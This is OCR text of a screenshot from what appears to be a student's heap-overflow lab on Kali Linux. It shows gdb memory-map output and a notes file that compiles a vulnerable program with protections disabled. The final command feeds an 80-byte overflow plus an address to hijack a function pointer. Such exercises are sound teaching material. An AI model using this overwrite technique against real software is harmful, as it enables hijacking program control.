 kali [Running] - Oracle VM VirtualBox
www.BANDICAM.com
File Machine View Input Devices Help
1 2 3 4
5:02
Trash
File System
Home
cau 1
cau 2
cau 3
cau 4
thientinh@kali: ~
File Actions Edit View Help
process 127875
Mapped address spaces:
Start Addr End Addr Size Offset Perms objfile
0x555555554000 0x555555555000 0x1000 0x0 r--p /home/thien
tinh/heap
0x555555555000 0x555555556000 0x1000 0x1000 r-xp /home/thien
tinh/heap
0x555555556000 0x555555557000 0x1000 0x2000 r--p /home/thien
tinh/heap
0x555555557000 0x555555558000 0x1000 0x2000 r--p /home/thien
tinh/heap
0x555555558000 0x555555559000 0x1000 0x3000 rw-p /home/thien
tinh/heap
0x555555559000 0x55555557a000 0x21000 0x0 rw-p [heap]
0x7ffff7dc7000 0x7ffff7dca000 0x3000 0x0 rw-p
0x7ffff7dca000 0x7ffff7df0000 0x26000 0x0 r--p /usr/lib/x8
6_64-linux-gnu/libc.so.6
0x7ffff7df0000 0x7ffff7f45000 0x155000 0x26000 r-xp /usr/lib/x8
6_64-linux-gnu/libc.so.6
0x7ffff7f45000 0x7ffff7f99000 0x54000 0x17b000 r--p /usr/lib/x8
6_64-linux-gnu/libc.so.6
0x7ffff7f99000 0x7ffff7f9d000 0x4000 0x1cf000 r--p /usr/lib/x8
6_64-linux-gnu/libc.so.6
0x7ffff7f9d000 0x7ffff7f9f000 0x2000 0x1d3000 rw-p /usr/lib/x8
--Type <RET> for more, q to quit, c to continue without paging--
~/Desktop/cau 4 - Mousepad
File Edit Search View Document Help
40 f->fp();
41
42 return 0;
43 }
44 3
45 gcc -g -fno-stack-protector -z execstack heap.c -o heap
46 4
47 ./heap Hello
48 5
49 gdb -q heap
50 list 1,30
51 break 29
52 run AAAA
53 info proc map
54 x/300x 0x555555559000
55 disass nowinner
56 q
57 y
58 gdb -q heap
59 run $(python2 -c "print 'A'*64")
60 run $(python2 -c "print 'A'*80")
61 run $(python2 -c "print 'A'*(80) + '\x69\x51\x55\x55\x55\x55\x00\x00'")
62
Right Ctrl